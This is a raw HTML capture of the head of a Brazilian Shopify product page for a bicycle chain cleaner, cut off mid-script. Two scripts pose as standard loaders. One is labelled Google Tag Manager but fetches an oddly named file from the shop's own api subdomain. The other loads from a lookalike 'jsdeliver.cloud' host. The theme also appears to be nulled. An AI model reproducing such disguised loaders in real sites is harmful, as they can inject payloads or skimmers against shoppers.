

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dudabikestore.com.br/products/limpador-de-corrente-3d
body_size: 51266
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

<!-- INICIO INSTALE SEUS PIXELS AQUI -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWXKLXWF');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1408967132913911');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1408967132913911&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://api.dudabikestore.com.br/cbmglpqa.js?st='+i+dl+'';f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','KWXKLXWF');</script>
<!-- End Google Tag Manager -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://dudabikestore.com.br/products/limpador-de-corrente-3d">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Limpador de Corrente 3D | + BRINDE EXCLUSIVO
 &ndash; Duda Bike Store</title>

    
      <meta name="description" content="LIMPE SUA CORRENTE DE UMA MANEIRA MUITO MAIS PRÁTICA E SEM SUJAR SEU CORPO!   Conheça o Limpador de Corrente 3D e nunca mais passe raiva limpando a graxa da sua corrente, acessório pratico, fácil de ser levado e muito eficiente! O Limpador de Corrente 3D acompanham uma escova com fios e uma escova com dentes, que serve">
    

    

<meta property="og:site_name" content="Duda Bike Store">
<meta property="og:url" content="https://dudabikestore.com.br/products/limpador-de-corrente-3d">
<meta property="og:title" content="Limpador de Corrente 3D | + BRINDE EXCLUSIVO">
<meta property="og:type" content="product">
<meta property="og:description" content="LIMPE SUA CORRENTE DE UMA MANEIRA MUITO MAIS PRÁTICA E SEM SUJAR SEU CORPO!   Conheça o Limpador de Corrente 3D e nunca mais passe raiva limpando a graxa da sua corrente, acessório pratico, fácil de ser levado e muito eficiente! O Limpador de Corrente 3D acompanham uma escova com fios e uma escova com dentes, que serve"><meta property="og:image" content="http://dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938">
  <meta property="og:image:secure_url" content="https://dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="169,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Limpador de Corrente 3D | + BRINDE EXCLUSIVO">
<meta name="twitter:description" content="LIMPE SUA CORRENTE DE UMA MANEIRA MUITO MAIS PRÁTICA E SEM SUJAR SEU CORPO!   Conheça o Limpador de Corrente 3D e nunca mais passe raiva limpando a graxa da sua corrente, acessório pratico, fácil de ser levado e muito eficiente! O Limpador de Corrente 3D acompanham uma escova com fios e uma escova com dentes, que serve">

    <script>
  var ordersArray = [];
  let orderObj;

  
    console.log('Você ainda não fez nenhum pedido.');
  

  console.log(ordersArray);

  var cid = '' || null;
  var cname = '' || null;
  var cemail = '' || null;
  const params = new URLSearchParams(window.location.search), path = window.location.pathname;
  params.get('origin') === 'mobile' && window.localStorage.setItem('@origin', 'mobile');
  if (window.ReactNativeWebView) window.ReactNativeWebView.postMessage(`user&${cid}&${cname}&${cemail}`);
  if (ordersArray) window.CustomerOrdersWebView.postMessage(JSON.stringify(ordersArray));
</script>
     
    <script src=//dudabikestore.com.br/cdn/shop/t/18/assets/shrine.null.js?v=173487219214739439861758830169 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//dudabikestore.com.br/cdn/shop/t/18/assets/secondary.js?v=70897601511734191871758830169" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Z1WNWk9Ej_azwXsaWOL78U8ZmMUx2t9So4Wg5RuVpZo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51828129973/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://dudabikestore.com.br/products/limpador-de-corrente-3d.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"740d8d98eb1d54e35f9c6234d4f7c106","betas":["rich-media-storefront-analytics"],"domain":"dudabikestore.com.br","predictiveSearch":true,"shopId":51828129973,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dudinha-store.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-pro","id":185042731189,"schema_name":"Shrine PRO Ecom Elite","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dudabikestore.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dudabikestore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CRj0rQXv.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//dudabikestore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C9rlHkm4.esm.js"></script>
<script type="module">
  await import("//dudabikestore.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CRj0rQXv.pt-BR.esm.js");
await import("//dudabikestore.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C9rlHkm4.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51828129973,"offset":-10800,"reqid":"8057b69e-375d-4c03-9f5f-929f9ca99134-1763264289","pageurl":"dudabikestore.com.br\/products\/limpador-de-corrente-3d","u":"ff992ead8921","p":"product","rtyp":"product","rid":7268614799541};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dudabikestore.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dudabikestore.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//dudabikestore.com.br/cdn/shop/t/18/compiled_assets/scripts.js?2441"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 242, 133, 6;
        --color-base-accent-2: 242, 133, 6;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f28506;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//dudabikestore.com.br/cdn/shop/t/18/assets/base.css?v=104820759792160881141759461083" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//dudabikestore.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//dudabikestore.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//dudabikestore.com.br/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821758830169"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar 